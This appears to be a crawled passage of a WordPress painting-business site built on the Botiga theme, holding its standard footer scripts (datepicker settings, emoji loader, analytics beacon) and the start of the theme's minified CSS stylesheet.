jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="botiga-custom-js-extra">
var botiga = {"ajaxurl":"https://paintingsunnyvaleca.com/wp-admin/admin-ajax.php","settings":{"misc":{"dropdowns_hover_delay":"yes"}},"i18n":{"botiga_sharebox_copy_link":"Copy link","botiga_sharebox_copy_link_copied":"Copied!"}};
//# sourceURL=botiga-custom-js-extra
</script>
<script src="https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/js/custom.min.js?ver=2.2.4" id="botiga-custom-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://paintingsunnyvaleca.com/wp-includes/js/wp-emoji-loader.min.js
</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7565f470682547de9f838182442ac55c","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://paintingsunnyvaleca.com/wp-content/themes/botiga/assets/css/styles.min.css?ver=2.2.4
body_size: 18123
content:
/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */html{line-height:1.15;-webkit-text-size-adjust:100%}body{margin:0}main{display:block}h1{font-size:2em;margin:.67em 0}hr{-webkit-box-sizing:content-box;box-sizing:content-box;height:0;overflow:visible}pre{font-family:monospace,monospace;font-size:1em}a{background-color:rgba(0,0,0,0)}abbr[title]{border-bottom:none;text-decoration:underline;-webkit-text-decoration:underline dotted;text-decoration:underline dotted}b,strong{font-weight:bolder}code,kbd,samp{font-family:monospace,monospace;font-size:1em}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sub{bottom:-0.25em}sup{top:-0.5em}img{border-style:none}button,input,optgroup,select,textarea{font-family:inherit;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,[type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}fieldset{padding:.35em .75em .625em}legend{-webkit-box-sizing:border-box;box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{-webkit-box-sizing:border-box;box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:none;-moz-appearance:none;appearance:none;outline-offset:-2px}[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}details{display:block}summary{display:list-item}template{display:none}[hidden]{display:none}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}html{-webkit-box-sizing:border-box;box-sizing:border-box}body,button,input,select,optgroup,textarea{color:#212121;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;font-size:1rem;line-height:1.68}.has-gigantic-font-size{font-size:var(--bt-font-size-h1, 64px)}.has-huge-font-size{font-size:var(--bt-font-size-h2, 48px)}.has-extra-large-font-size{font-size:var(--bt-font-size-h3, 32px)}.has-larger-font-size{font-size:var(--bt-font-size-h4, 24px)}.has-large-font-size{font-size:var(--bt-font-size-h5, 18px)}.has-normal-font-size{font-size:var(--bt-font-size-h6, 16px)}.smallmargin{margin-bottom:8px}h1,h2,h3,h4,h5,h6,.site-title{clear:both;font-family:-apple-system,BlinkMacSystemFont,"Segoe UI",Roboto,Oxygen-Sans,Ubuntu,Cantarell,"Helvetica Neue",sans-serif;line-height:1.2;font-weight:600;color:#212121}h1,.page-title,.bt-h1{font-size:var(--bt-font-size-h1, 64px);margin:60px 0 40px}h1:not(.has-text-color),.page-title:not(.has-text-color),.bt-h1:not(.has-text-color){color:var(--bt-color-heading-1, #212121)}h2,.bt-h2{font-size:var(--bt-font-size-h2, 48px);margin:45px 0 30px}h2:not(.has-text-color),.bt-h2:not(.has-text-color){color:var(--bt-color-heading-2, #212121)}h3,.bt-h3{font-size:var(--bt-font-size-h3, 32px);margin:30px 0 16px}h3:not(.has-text-color),.bt-h3:not(.has-text-color){color:var(--bt-color-heading-3, #212121)}h4,.bt-h4{font-size:var(--bt-font-size-h4, 32px)}h4:not(.has-text-color),.bt-h4:not(.has-text-color){color:var(--bt-color-heading-4, #212121)}h5,.bt-h5{font-size:var(--bt-font-size-h5, 18px)}h5:not(.has-text-color),.bt-h5:not(.has-text-color){color:var(--bt-color-heading-5, #212121)}h6,.bt-h6{font-size:var(--bt-font-size-h6, 16px)}h6:not(.has-text-color),.bt-h6:not(.has-text-color){color:var(--bt-color-heading-6, #212121)}h4,h5,h6{margin:25px 0}p{margin-bottom:40px;margin-top:0}dfn,cite,em,i{font-style:italic}blockquote{margin:0 0 0 50px}blockquote p{font-weight:600;font-size:32px;line-height:41px}blockquote p:last-of-type{margin-bottom:12px}blockquote cite{font-size:14px;line-height:22px;font-style:normal;letter-spacing:2px}address{margin:0 0 1.5em}pre{background:#eee;font-family:"Courier 10 Pitch",courier,monospace;line-height:1.6;margin-bottom:1.6em;max-width:100%;overflow:auto;padding:1.6em}code,kbd,tt,var{font-family:monaco,consolas,"Andale Mono","DejaVu Sans Mono",monospace}abbr,acronym{border-bottom:1px dotted #666;cursor:help}mark,ins{background:#fff9c0;text-decoration:none}big{font-size:125%}.botiga-badge{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;padding:5px 7px;border-radius:4px;line-height:1}:-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}::placeholder,:-ms-input-placeholder,::-ms-input-placeholder{color:var(--bt-color-forms-placeholder, #848484)}body{color:var(--bt-color-body-text, #212121);font-size:var(--bt-font-size-body, 16px);background:#fff;overflow-x:hidden}.ws-svg-icon svg:not(.stroke-based){fill:#212121}.ws-svg-icon svg.stroke-based{stroke:#212121}.back-to-top .ws-svg-icon svg{fill:none}.search-submit .ws-svg-icon{width:24px;height:24px}hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}ul,ol{margin:0 0 25px 0;padding-left:30px}ul li,ol li{padding-bottom:5px}ul{list-style:disc}ol{list-style:decimal}li>ul,li>ol{margin:0;padding-left:20px}dt{font-weight:700}dd{margin:0 1.5em 1.5em}.list-unstyled{list-style:none;padding-left:0}embed,iframe,object{max-width:100%}img{height:auto;max-width:100%;vertical-align:top}figure{margin:1em 0}table{margin:0 0 30px;width:100%;border:1px solid rgba(33,33,33,.1);border-collapse:collapse}table th,table td,table tr{padding:10px;border:1px solid rgba(33,33,33,.1)}a{color:#212121;text-decoration:none;-webkit-transition:color .3s;transition:color .3s}a:visited{color:#212121}a:hover,a:focus,a:active{color:#757575}a:focus{outline:thin dotted;outline-offset:5px}a:hover,a:active{outline:0}.entry-content a{text-decoration:underline}.product-name a,a.wp-block-button__link,a.remove,a.button{text-decoration:none}a.wc-forward:not(.checkout-button){color:var(--bt-color-body-text, #212121)}a.wc-forward:not(.checkout-button):hover{color:var(--bt-color-link-default, #757575)}button,a.button,.wp-block-button__link,.wpforms-submit,input[type=button],input[type=reset],input[type=submit]{border:2px solid #212121;-webkit-box-shadow:none;box-shadow:none;background:#212121;color:#fff;padding:13px 24px;cursor:pointer;display:inline-block;-webkit-transition:all .3s;transition:all .3s;border-radius:0;height:auto;border-radius:0;font-weight:400;text-transform:uppercase;letter-spacing:2px;font-size:var(--bt-font-size-button, 14px)}button:hover,a.button:hover,.wp-block-button__link:hover,.wpforms-submit:hover,input[type=button]:hover,input[type=reset]:hover,input[type=submit]:hover{border-color:#757575}button:hover:not(.has-background),a.button:hover:not(.has-background),.wp-block-button__link:hover:not(.has-background),.wpforms-submit:hover:not(.has-background),input[type=button]:hover:not(.has-background),input[type=reset]:hover:not(.has-background),input[type=submit]:hover:not(.has-background){background-color:#757575}button:active,button:focus,a.button:active,a.button:focus,.wp-block-button__link:active,.wp-block-button__link:focus,.wpforms-submit:active,.wpforms-submit:focus,input[type=button]:active,input[type=button]:focus,input[type=reset]:active,input[type=reset]:focus,input[type=submit]:active,input[type=submit]:focus{color:#fff}a.wc-backward{color:#fff}.is-style-outline .wp-block-button__link:not(.has-text-color),.wp-block-button__link:not(.has-text-color).is-style-outline{color:#212121;border:2px solid #212121}.wp-block-button{margin-bottom:20px}.wp-block-button.is-style-outline .wp-block-button__link:not(.has-background){background-color:rgba(0,0,0,0);background-image:none}.wp-block-button[style*=text-transform] .wp-block-button__link{text-transform:inherit}.wp-block-button[style*=letter-spacing] .wp-block-button__link{letter-spacing:inherit}.wp-block-button[style*=font-weight] .wp-block-button__link{font-weight:inherit}.wp-block-button[style*=font-style] .wp-block-button__link{font-style:inherit}.wp-block-button.is-style-squared a,.wp-block-button__link.wp-block-button.is-style-squared a{border-radius:0}#coupon_code+.button{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}.checkout_coupon.woocommerce-form-coupon .button[name=apply_coupon]{border-top-left-radius:0 !important;border-bottom-left-radius:0 !important}ul.products li.product .button.loading:after{font-family:WooCommerce;content:"";-webkit-animation:spin 2s linear infinite;animation:spin 2s linear infinite;margin-left:.5em;display:inline-block;width:auto;height:auto}ul.products li.product .button.loading{opacity:.5;pointer-events:none}ul.products li.product .button.added:after{font-family:WooCommerce;content:"";margin-left:.5em;display:inline-block;width:auto;height:auto}input[type=text],input[type=email],input[type=url],input[type=password],input[type=search],input[type=number],input[type=tel],input[type=range],input[type=date],input[type=month],input[type=week],input[type=time],input[type=datetime],input[type=datetime-local],input[type=color],textarea,select,.wp-block-search .wp-block-search__input,.wc-block-product-search .wc-block-product-search__field,.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single{color:var(--bt-color-forms-text, #212121);background-color:var(--bt-color-forms-background, transparent);border:1px solid var(--bt-color-forms-borders, #212121);border-radius:0;padding:12px 16px;border-radius:0;min-height:51px;max-width:100%}input[type=text]:focus,input[type=email]:focus,input[type=url]:focus,input[type=password]:focus,input[type=search]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=range]:focus,input[type=date]:focus,input[type=month]:focus,input[type=week]:focus,input[type=time]:focus,input[type=datetime]:focus,input[type=datetime-local]:focus,input[type=color]:focus,textarea:focus,select:focus,.wp-block-search .wp-block-search__input:focus,.wc-block-product-search .wc-block-product-search__field:focus,.woocommerce .select2-container .select2-selection--single:focus,.woocommerce-page .select2-container .select2-selection--single:focus{color:var(--bt-color-forms-text, #212121);outline:none;-webkit-box-shadow:0 0 0 1px;box-shadow:0 0 0 1px}select{width:100%;border:1px solid var(--bt-color-forms-borders, #212121);font-family:inherit;-webkit-appearance:none;-moz-appearance:none;appearance:none;background-image:url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='12' height='12' fill='%23212121' viewBox='0 0 448 512'%3E%3Cpath d='M207.029 381.476L12.686 187.132c-9.373-9.373-9.373-24.569 0-33.941l22.667-22.667c9.357-9.357 24.522-9.375 33.901-.04L224 284.505l154.745-154.021c9.379-9.335 24.544-9.317 33.901.04l22.667 22.667c9.373 9.373 9.373 24.569 0 33.941L240.971 381.476c-9.373 9.372-24.569 9.372-33.942 0z' /%3E%3C/svg%3E");background-repeat:no-repeat;background-position:calc(100% - 18px) center}.botiga-select{position:relative;font-size:1rem}.botiga-select:before{content:"";display:block;position:absolute;width:.4em;height:.4em;border-bottom:1px solid var(--bt-color-forms-borders, #212121);border-right:1px solid var(--bt-color-forms-borders, #212121);-webkit-transform:rotate(45deg);transform:rotate(45deg) translate3d(0, -50%, 0);right:1.5em;top:46%}.botiga-select select{padding:1em 2.5em 1em 1em;background-image:none;font-size:1rem;min-height:0;min-width:140px}textarea{width:100%}label.error{margin-top:10px;color:#dd3434}.woocommerce .select2-container .select2-selection--single,.woocommerce-page .select2-container .select2-selection--single{height:100%}.woocommerce .select2-container .select2-selection--single .select2-selection__arrow,.woocommerce-page .select2-container .select2-selection--single .select2-selection__arrow{top:15px;right:15px}.woocommerce-form__label-for-checkbox{position:relative}.woocommerce-form__label-for-checkbox input{position:absolute;opacity:0;cursor:pointer;height:0;width:0}.woocommerce-form__label-for-checkbox input:checked+span:before,.woocommerce-form__label-for-checkbox input:checked+.error+span:before{opacity:1}.woocommerce-form__label-for-checkbox input[required]+.error{position:absolute;bottom:-30px}.woocommerce-form__label-for-checkbox span:not(.required){position:relative;padding-left:1.6rem;line-height:1.3}.woocommerce-form__label-for-checkbox span:not(.required):before{content:"";position:absolute;opacity:0;left:.35rem;top:.25rem;width:.4rem;height:.6rem;border:solid var(--bt-color-forms-text, #212121);border-width:0 3px 3px 0;-webkit-transform:rotate(45deg);transform:rotate(45deg);-webkit-transition:ease opacity 200ms;transition:ease opacity 200ms}.woocommerce-form__label-for-checkbox span:not(.required):after{content:"";position:absolute;left:0;top:.15rem;width:1rem;height:1rem;border:1px solid #212121}.woocommerce-product-search{display:-webkit-box;display:-ms-flexbox;display:flex}.woocommerce-product-search .search-submit{margin-left:10px}html{scroll-behavior:smooth;-webkit-box-sizing:border-box;box-sizing:border-box;-ms-overflow-style:scrollbar}*,*::before,*::after{-webkit-box-sizing:inherit;box-sizing:inherit}.container{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}.container-fluid,.container-sm,.container-md,.container-lg,.container-xl{width:100%;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media(min-width: 576px){.container{max-width:540px}}@media(min-width: 768px){.container{max-width:720px}}@media(min-width: 992px){.container{max-width:960px}.container-fluid{padding-right:40px;padding-left:40px}}@media(min-width: 1200px){.container{max-width:1140px}}@media(min-width: 576px){.container,.container-sm{max-width:540px}}@media(min-width: 768px){.container,.container-sm,.container-md{max-width:720px}}@media(min-width: 992px){.container,.container-sm,.container-md,.container-lg{max-width:960px}}@media(min-width: 1200px){.container,.container-sm,.container-md,.container-lg,.container-xl{max-width:1140px}}.row{display:-ms-flexbox;display:-webkit-box;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.col-1,.col-2,.col-3,.col-4,.col-5,.col-6,.col-7,.col-8,.col-9,.col-10,.col-11,.col-12,.col,.col-auto,.col-sm-1,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm,.col-sm-auto,.col-md-1,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-md-10,.col-md-11,.col-md-12,.col-md,.col-md-auto,.col-lg-1,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg,.col-lg-auto,.col-xl-1,.col-xl-2,.col-xl-3,.col-xl-4,.col-xl-5,.col-xl-6,.col-xl-7,.col-xl-8,.col-xl-9,.col-xl-10,.col-xl-11,.col-xl-12,.col-xl,.col-1-5,.col-sm-1-5,.col-md-1-5,.col-lg-1-5,.col-2-5,.col-sm-2-5,.col-md-2-5,.col-lg-2-5,.col-3-5,.col-sm-3-5,.col-md-3-5,.col-lg-3-5,.col-4-5,.col-sm-4-5,.col-md-4-5,.col-lg-4-5{position:relative;width:100%;padding-right:15px;padding-left:15px}.col{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}@media(min-width: 576px){.col-sm{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-sm-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-sm-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-sm-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-sm-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-sm-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-sm-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-sm-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-sm-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-sm-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-sm-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-sm-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-sm-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-sm-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-sm-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-sm-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-sm-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-sm-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}@media(min-width: 768px){.col-md{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-md-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-md-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-md-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-md-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-md-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-md-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-md-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-md-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-md-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-md-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-md-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-md-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-md-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-md-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-md-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-md-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-md-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}.d-md-none{display:none !important}@media(min-width: 992px){.d-lg-block{display:block !important}.d-lg-inline-block{display:inline-block !important}.col-lg{-ms-flex-preferred-size:0;flex-basis:0;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;max-width:100%}.col-lg-auto{-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;width:auto;max-width:100%}.col-lg-1{-ms-flex:0 0 8.333333%;-webkit-box-flex:0;flex:0 0 8.333333%;max-width:8.333333%}.col-lg-2{-ms-flex:0 0 16.666667%;-webkit-box-flex:0;flex:0 0 16.666667%;max-width:16.666667%}.col-lg-3{-ms-flex:0 0 25%;-webkit-box-flex:0;flex:0 0 25%;max-width:25%}.col-lg-4{-ms-flex:0 0 33.333333%;-webkit-box-flex:0;flex:0 0 33.333333%;max-width:33.333333%}.col-lg-5{-ms-flex:0 0 41.666667%;-webkit-box-flex:0;flex:0 0 41.666667%;max-width:41.666667%}.col-lg-6{-ms-flex:0 0 50%;-webkit-box-flex:0;flex:0 0 50%;max-width:50%}.col-lg-7{-ms-flex:0 0 58.333333%;-webkit-box-flex:0;flex:0 0 58.333333%;max-width:58.333333%}.col-lg-8{-ms-flex:0 0 66.666667%;-webkit-box-flex:0;flex:0 0 66.666667%;max-width:66.666667%}.col-lg-9{-ms-flex:0 0 75%;-webkit-box-flex:0;flex:0 0 75%;max-width:75%}.col-lg-10{-ms-flex:0 0 83.333333%;-webkit-box-flex:0;flex:0 0 83.333333%;max-width:83.333333%}.col-lg-11{-ms-flex:0 0 91.666667%;-webkit-box-flex:0;flex:0 0 91.666667%;max-width:91.666667%}.col-lg-12{-ms-flex:0 0 100%;-webkit-box-flex:0;flex:0 0 100%;max-width:100%}.col-lg-1-5{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.col-lg-2-5{-webkit-box-flex:0;-ms-flex:0 0 40%;flex:0 0 40%;max-width:40%}.col-lg-3-5{-webkit-box-flex:0;-ms-flex:0 0 60%;flex:0 0 60%;max-width:60%}.col-lg-4-5{-webkit-box-flex:0;-ms-flex:0 0 80%;flex:0 0 80%;max-width:80%}}@media only screen and (max-width: 767px){.col-grow-mobile{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}}.d-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-direction-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.valign{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.text-align-right{text-align:right}.text-align-center{text-align:center}.flex-nowrap{-ms-flex-wrap:nowrap;flex-wrap:nowrap}.botiga-site-layout-default .container,.botiga-site-layout-boxed .container,.botiga-site-layout-padded .container{max-width:var(--botiga_content_width, 1140px)}.botiga-site-layout-default.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide),.botiga-site-layout-boxed.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide),.botiga-site-layout-padded.botiga-page-builder-mode .entry-content>*:not(.athemes-blocks-block):not(.alignfull):not(.alignwide){max-width:calc(var(--botiga_content_width, 1140px) - 30px)}.botiga-site-layout-default .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu,.botiga-site-layout-boxed .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu,.botiga-site-layout-padded .botiga-mega-menu.botiga-mega-menu-contained>.sub-menu{max-width:var(--botiga_content_width, 1140px)}.botiga-site-layout-boxed .botiga-mega-menu.botiga-mega-menu-full-width>.sub-menu,.botiga-site-layout-boxed 